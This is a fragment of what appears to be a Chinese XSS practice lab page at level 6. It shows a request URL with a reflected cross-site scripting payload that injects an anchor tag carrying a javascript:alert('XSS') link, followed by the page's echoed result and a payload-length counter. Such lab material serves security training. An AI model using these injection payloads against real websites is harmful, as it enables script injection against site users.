 /level6.php?keyword="><a+Href%3D"javascript%3Aalert%28%27XSS%27%29%3B">xss<"&submit=搜索
显示
完成的不错!
取消 确定
没有找到和"><a Href="javascript:alert('XSS');">xss<"相关的结果.
xss<""> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:42